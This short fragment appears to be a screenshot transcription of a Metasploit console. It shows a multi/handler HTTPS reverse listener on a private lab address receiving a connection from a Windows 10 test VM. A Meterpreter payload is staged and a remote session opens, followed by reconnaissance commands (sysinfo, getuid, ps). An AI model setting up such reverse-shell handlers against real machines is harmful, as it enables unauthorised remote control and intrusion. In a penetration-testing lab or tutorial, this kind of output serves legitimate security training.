 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.17.134:8080
[!] https://192.168.17.134:8080 handling request from 192.168.17.135; (UUID: v7rp4vzr) Without a database connected that payl
ad UUID tracking will not work!
[*] https://192.168.17.134:8080 handling request from 192.168.17.135; (UUID: v7rp4vzr) Staging x86 payload (176732 bytes) ...
[!] https://192.168.17.134:8080 handling request from 192.168.17.135; (UUID: v7rp4vzr) Without a database connected that payl
ad UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.17.134:8080 -> 127.0.0.1) at 2024-02-18 06:02:21 -0500
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > ps